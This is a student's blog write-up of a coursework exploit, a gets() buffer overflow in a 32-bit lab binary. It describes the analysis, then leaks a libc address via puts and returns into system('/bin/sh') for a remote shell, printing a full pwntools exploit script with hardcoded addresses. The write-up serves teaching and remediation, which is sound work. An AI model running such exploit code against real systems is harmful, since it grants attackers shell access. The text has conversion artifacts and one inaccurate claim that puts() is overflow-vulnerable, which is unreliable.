Table of contents

Open Table of contents

Background

I am posting a modified version of my write-up of the vulnerability analysis and exploit development I did as part of a coursework while at the University of Warwick. This is for my own reference if I come across similar problems in the future.

I was given a virtual machine containing the application server, and a copy of the application’s binary file. I was required to identify:

- any potential vulnerabilities that exist on the core application binary file

- the exploitability of identified vulnerabilities on the application running on the given system

- validated proof-of-concept exploit

- the highest privilege level an adversary could gain by exploiting the vulnerability in the binary code and the root cause for such a vulnerability.

The analysis was primarily done in a virtual machine using gdb, making use of python and pwntools for adaptable scripting. I typically would have an idea, such as attempting to call execve, or using ret2libc, that I would then test with a short python script, examining the effects and where it failed. I repeated this over and over, attempting different methods where it became obvious others failed, and piecing together an exploit that made obvious the vulnerabilities in the exploit and was able to adapt to them even on the remote server.

Investigation

Tools and Methods

Before discussing the analysis, I will briefly discuss the tools and methods used to obtain the results of this investigation.

Tools:

- Ghidra – a disassembly software; used to initially understand the binary at the start of the investigation; understanding the flow of the program; and identifying vulnerable functions.

- GDB – a debugger tool; used to analyse the buffer overflow; how the exploit changed the program flow; confirming the changing of libc for manual leaking; finding the values of functions for the GOT.

- Python – a scripting language; used to generate payloads directly into the binary / server.

- Pwntools – a python library; used to modify the exploit in response to information gained from the program.

Methods:

- Checksec – a command used to check the security protections present on the file, which confirmed that shellcode could not be inserted onto the stack and ran, but that the return pointer could still be overwritten.

- Buffer Overflow – the use of the gets() function does not limit the number of characters a user can enter, causing a SIGSEGV error when the limit is reached and allowing the discovery of how many characters should be inserted to overwrite the return pointer and redirect the program flow

- Ret2Libc – the stack is not executable, so required commands are found in libc – ROPGADGETS – and inserted to form a program compiled from executable code elsewhere in the program

- Calling System – to execute a syscall, one could do it manually by setting up the required variables, or use a function available in libc to execute it with the required variables, in this case system requiring the name of the program to be ran, in this case ‘/bin/bash’ being inserted as the target to create a shell

- Puts(puts) – to leak the address of libc during the runtime of the program, if puts@PLT can be manipulated to print the address of puts@GOT, it will leak the initialised address which exists in libc rather than the address at the start which is not.

Vulnerability Identification





From the disassembly of the program, we can examine it for known vulnerable functions.

Figure 1: Ghidra disassembly

We can see that the program uses ‘puts’ and ‘gets’, both of which are vulnerable, especially if used in this way.

‘gets()’ is vulnerable, and should not be used to get user input, as it does not limit the allowed number of characters inputted, which can easily cause a buffer overflow. For safety, the program writer should not allow more characters to be inputted than the buffer can accept, which this function inherently does not include.

‘puts()’ is vulnerable in a similar fashion, as if a user has been allowed to input a string of any length ‘puts()’ will be vulnerable to the same overflow. The initialisation of a function that prints input to the screen is also something that can be exploited with leaking the address of libc, as we can call puts@plt (or potentially an equivalent such as printf) with the address of a function@GOT (in this case puts@GOT) to retrieve the changed address once the function is initialised. This is somewhat unavoidable, however.



Checksec reveals what protections are present on the binary.

Figure 2: checksec results

The Non-Executable Stack being enabled means the method of inserting shellcode into the stack and then overwriting the return pointer to return to it will not work, as it will not execute. However, the lack of a stack canary means overwriting the return pointer is still possible, so an exploit can still be developed.

RELRO being disabled makes it potentially possible to overwrite the PLT or GOT, so that instead of linking to the libc function it links somewhere malicious. PIE being disabled means the adversary does not have to deal with offsets constantly changing, making it easier to develop an exploit.

Analysis

Initially, we can test the viability of the buffer overflow.

Creating a pattern and entering it into the program as we follow along with gdb will show us the number of bytes until the offset. The disassembly implies this should be 128 + 4, the buffer size + 4 to reach the return pointer.

r <<< $(python2 -c "print b'\x42'*132 + b'\x41\x42\x43\x44'")



Figure 3: overflow after 132 bytes

This proves that we can overwrite the eip (due to the lack of a stack canary), and that we are not limited in the number of bytes we can input (due to the vulnerability in gets()).

We can attempt to then manipulate the program into leaking the base address of libc. If we check:



Figure 4: Puts() before initialisation.



Figure 5: Gets() after initialisation, though the idea is the same.

This demonstrates the usage of the GOT to link the binary dynamically to libc.

Using this, the eip can be overwritten with the address of puts@plt, the return address for after puts is run, and the address of puts@GOT. These values are consistent throughout due to the lack of PIE.

Figure 6: Demonstration of leaking through puts()



By then returning to the start of the program, the user can enter a different exploit with the libc base retrieved. Using \cite{blukat29_2024_libc} and the libc address of puts(), the offset between the base and puts() can be determined, and then the offsets of system and a string of /bin/bash can be calculated and included in the program.

Figure 7: Determining the libc version from the offsets

Therefore the final exploit is the buffer + system() + 4 bytes to overwrite system() return + binsh. As this utilises libc and doesn’t involve executing on the stack, it avoids that protection.

Proof of Concept Exploit

For the full exploit, please see exploit.py.

My Multi Word Header

For the leaking of the libc address, this code is used.

padding = b'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAA'

io = start()

raw_input()

# leaking libc address

io.readline()

pwn = padding

pwn += p32(0x8048340) # PLT @ puts()

pwn += p32(0x0804847b) # START OF VULN FUNCTION

pwn += p32(0x080497ac) # GOT @ puts()

io.sendline(pwn)

io.recvline()

io.recvline()

io.recvline()

io.recvline()

io.recvline()

leakedAddr = u32(io.recv(4))

leak2 = u32(io.recv(4))

leak3 = u32(io.recv(4))





log.info("Leaked puts at: " + hex(leakedAddr))

log.info("Leaked libc_start_main at: " + hex(leak2))

log.info("Leaked setvbuf at: " + hex(leak3))The address of puts@plt and puts@GOT remain unchanged, as does the address of the start of main().

Figure 8: Finding the consistent addresses to be used

This then calls the function puts(), printing the value of puts() in libc.

Figure 9: leaking the address of puts() in libc



However, the offsets of these functions in libc can be used to determine the version of libc used, which is different between the binary given and the binary on the appSRV. The binary given uses libc6_2.31-0ubuntu9.17_i386, while the binary on the appSRV uses libc6_2.23-0ubuntu11.3_i386. These require different offsets to be calculated.

Figure 10: Finding the offsets of functions

Once the offsets for that version have been found, the program must make calculations based on the value of puts() returned.

baseAddr = leakedAddr - puts_offset # LEAKED ADDR MINUS OFFSET

log.info("Base Address at: " + hex(baseAddr))

system = baseAddr + system_offset # BASE ADDR PLUS SYSTEM OFFSET

binsh = baseAddr + str_bin_sh_offset # BASE ADDR PLUS BINSH OFFSETThe base address of libc is worked out from the address of puts() in libc – the offset found of that function. For example, this is 0x06dc40 on the provided binary but 0x05fcb0 on the remote server. This is consistent within the version of libc. Then the addresses of system and bin_sh are calculated in the same way, with the provided offsets for the version. \begin{minted}{python}



pwn2 = padding

pwn2 += p32(system)

pwn2 += b"BBBB" # ADDITIONAL 4 BYTES OF PADDING TO HIT SYSTEM() RETURN

pwn2 += p32(binsh)

io.sendline(pwn2)

io.interactive()Once these values are sent, a shell is created, and the user is given remote access to the remote server.

Figure 11: Working Exploit on Remote Server

Conclusions and Recommendations

To conclude, this application server is too vulnerable to be allowed to continue running. The functions gets() and puts() should be changed to safer alternatives, such as fgets and fputs. More protections should be enabled on the binary, such as RELRO, PIE, and the stack canary. These changes would remediate the exploit developed here.

Once the attacker has gained access to a shell, they have the same privilege level as the process running. However, they can now attempt to escalate their privileges to a higher level, which may present itself in other vulnerabilities on the server, and may give the attacker further access into the wider network. Further vulnerability detection of the appserver is out of scope for this assignment however.

References

Bartosz Zaczyński (2025). Bytes Objects: Handling Binary Data in Python. [online] Realpython.com. Available at: https://realpython.com/python-bytes/ [Accessed 10 Apr. 2025].

blukat29 (2024). libc database search. [online] libc.blukat.me. Available at: https://libc.blukat.me/.

Cebola Security (2021). Understanding binary protections (and how to bypass) with a dumb example. [online] mdanilor.github.io. Available at: https://mdanilor.github.io/posts/memory-protections/.

elswix (2024). Ret2libc Technique. [online] Elswix.com. Available at: https://elswix.com/articles/8/return-2-libc.html [Accessed 5 May 2025].

heng, amon j (2017). amon. [online] Nandy Narwhals CTF Team ▌. Available at: https://nandynarwhals.org/ret2libc-namedpipes/ [Accessed 5 May 2025].

Megabeets (2018). Basic question: how to input non-printable hex values in GDB / NC? [duplicate]. [online] Stack Exchange. Available at: https://reverseengineering.stackexchange.com/questions/18295/basic-question-how-to-input-non-printable-hex-values-in-gdb-nc.

osdev (2024). CPU Registers x86 - OSDev Wiki. [online] wiki.osdev.org. Available at: https://wiki.osdev.org/CPU_Registers_x86.

pop3ret (2025). Shellcode creation and binary execution through execve . [online] Untrustaland.com. Available at: https://www.untrustaland.com/blog/execve-shellcode/ [Accessed 5 May 2025].

Roman1 (2021). 32-Bit Return2Libc | Roman1. [online] Gitbook.io. Available at: https://roman1.gitbook.io/blog/stack-exploitation/32-bit-return2libc [Accessed 5 May 2025].

Salwan , J. (2024). Shellcodes database for study cases. [online] shell-storm.org. Available at: https://shell-storm.org/shellcode/index.html.

Appendix

exploit.py

#!/usr/bin/env python3

from pwn import *

import sys

#==============================================================

#context.log_level = "debug"

env = {}

gs = '''

continue

'''

#local binary offsets

puts_offset = 0x06dc40

system_offset = 0x41780

str_bin_sh_offset = 0x18e363

# appSRV offsets

puts_offset = 0x05fcb0

system_offset = 0x03adb0

str_bin_sh_offset = 0x15bb2b

def start():

if args.GDB:

return gdb.debug(elf.path, gdbscript=gs, env=env)

elif args.REMOTE:

return remote(sys.argv[1], int(sys.argv[2]))

else:

elf = context.binary = ELF("./itc_app")

libc = elf.libc

return process(elf.path, env=env)

# EXPLOIT

# 132 bytes

padding = b'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAA'

io = start()

raw_input()

# leaking libc address

io.readline()

pwn = padding

pwn += p32(0x8048340) # PLT @ puts()

pwn += p32(0x0804847b) # START OF VULN FUNCTION

pwn += p32(0x080497ac) # GOT @ puts()

io.sendline(pwn)

io.recvline()

io.recvline()

io.recvline()

io.recvline()

io.recvline()

leakedAddr = u32(io.recv(4))

leak2 = u32(io.recv(4))

leak3 = u32(io.recv(4))

log.info("Leaked puts at: " + hex(leakedAddr))

log.info("Leaked libc_start_main at: " + hex(leak2))

log.info("Leaked setvbuf at: " + hex(leak3))

baseAddr = leakedAddr - puts_offset # LEAKED ADDR MINUS OFFSET

log.info("Base Address at: " + hex(baseAddr))

# creating a shell

system = baseAddr + system_offset # BASE ADDR PLUS SYSTEM OFFSET. TO GET OFFSET: SYSTEM - BASEADDR

binsh = baseAddr + str_bin_sh_offset # BASE ADDR PLUS BINSH OFFSET. TO GET OFFSET: BINSH - BASEADDR

pwn2 = padding

pwn2 += p32(system)

pwn2 += b"BBBB" # ADDITIONAL 4 BYTES OF PADDING TO HIT SYSTEM() RETURN

pwn2 += p32(binsh)

io.sendline(pwn2)

io.interactive()